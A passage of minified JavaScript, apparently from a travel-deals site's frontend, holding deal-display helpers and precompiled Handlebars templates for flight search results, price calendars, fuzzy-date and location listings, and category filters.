n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    